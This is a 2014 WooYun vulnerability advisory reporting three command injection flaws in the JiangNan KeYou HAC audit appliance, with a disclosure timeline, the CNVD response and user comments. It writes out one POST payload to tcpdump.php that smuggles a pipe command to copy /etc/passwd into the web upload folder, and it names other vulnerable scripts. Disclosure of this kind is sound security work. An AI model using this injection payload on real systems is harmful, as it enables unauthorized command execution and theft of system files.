漏洞概要

关注数(14)

关注此漏洞

漏洞标题: 江南科友HAC运维审计系统存在三处命令注入漏洞(一处自带回显)

提交时间: 2014-03-07 12:50

公开时间: 2014-06-03 12:51

漏洞类型: 命令执行

危害等级: 高

自评Rank: 20

漏洞状态:

已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞详情

披露状态:

2014-03-07: 细节已通知厂商并且等待厂商处理中

2014-03-10: 厂商已经确认,细节仅向厂商公开

2014-03-13: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-05-04: 细节向核心白帽子及相关领域专家公开

2014-05-14: 细节向普通白帽子公开

2014-05-24: 细节向实习白帽子公开

2014-06-03: 细节向公众公开

简要描述:

三处可执行漏洞的地方。版本和上次的版本是一样的

上一发:http://www.wooyun.org/bugs/wooyun-2014-051345

详细说明:

这次也还是在内网测试的。





第一处来一个执行可回显的(写shell请自行研究):

system\sys_ping.php

漏洞证明:









第二处:

Post:

**.**.**.**/system/tcpdump.php

op_type=downloadcatchð0=1 | cp /etc/passwd /usr/local/apache2/htdocs/project/www/upload/123.txt | 1&dump=

最后这里不具体测试了。给出代码例子

system\sys_basic.php

修复方案:

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2014-03-10 21:05

厂商回复:

CNVD确认所述漏洞机理,未在实例上进行复现,已经由CNVD通过直接联系渠道转报给江南科友公司,由其后续处置。

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(少于3人评价):

评价

-

2014-03-05 12:52 |

瘦蛟舞

( 普通白帽子 |

Rank:765 漏洞数:83 | 铁甲依然在)

1

-

2014-03-05 12:53 |

光刃

( 普通白帽子 |

Rank:200 漏洞数:24 | 萝卜白菜保平安)

0

-

2014-03-05 13:17 |

刺刺

( 普通白帽子 |

Rank:706 漏洞数:64 | 真正的安全并不是技术,而是人类善良的心灵...)

0

壕,我的消息提醒全被你占据:

你关注的白帽子 wefgod 发表了漏洞……

你关注的白帽子 wefgod 发表了漏洞……

你关注的白帽子 wefgod 发表了漏洞……

你关注的白帽子 wefgod 发表了漏洞……

你关注的白帽子 wefgod 发表了漏洞……

-

2014-03-05 14:05 |

wefgod

( 核心白帽子 |

Rank:1825 漏洞数:183 | 力不从心)

0

-

2014-03-05 15:42 |

winsyk

( 普通白帽子 |

Rank:108 漏洞数:16 | 越长大越孤单)

0

-

2014-03-05 16:24 |

wefgod

( 核心白帽子 |

Rank:1825 漏洞数:183 | 力不从心)

0

-

2014-06-04 10:31 |

Andy_

( 路人 |

Rank:25 漏洞数:7 | 中行打酱油第一人!!)

0

我靠( ‵o′)凸,我们单位有好几台江南科友的设备!!

-

2014-06-04 12:49 |

wefgod

( 核心白帽子 |

Rank:1825 漏洞数:183 | 力不从心)

0